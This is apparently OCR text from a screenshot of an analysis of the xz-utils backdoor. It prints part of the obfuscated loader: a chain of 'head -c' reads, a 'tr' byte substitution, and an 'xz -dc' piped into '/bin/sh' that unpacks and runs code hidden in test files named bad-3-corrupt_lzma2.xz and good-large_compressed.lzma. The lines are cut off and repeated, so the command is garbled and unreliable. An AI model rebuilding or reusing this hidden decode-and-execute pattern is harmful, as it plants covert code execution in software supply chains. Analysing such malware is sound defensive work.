
export i="((head -c +1024 >/dev/null) 
+2048 && (head -c +1024 >/dev/null) &&
&& (head -c +1024 >/dev/null) && head 
(head -c +1024 >/dev/null) && head -c 
-c +1024 >/dev/null) && head -c +2048 
+1024 >/dev/null) && head -c +2048 && 
>/dev/null) && head -c +2048 && (head 
>/dev/null) && head -c +2048 && (head 
>/dev/null) && head -c +724)";(xz -dc 
-c +31265|tr "\5-\51\204-\377\52-\115\
-dc|/bin/sh

The files containing the bulk of the e
  tests/files/bad-3-corrupt_lzma2.xz

  tests/files/good-large_compressed.lz
https://github.com/tukaani-project/xz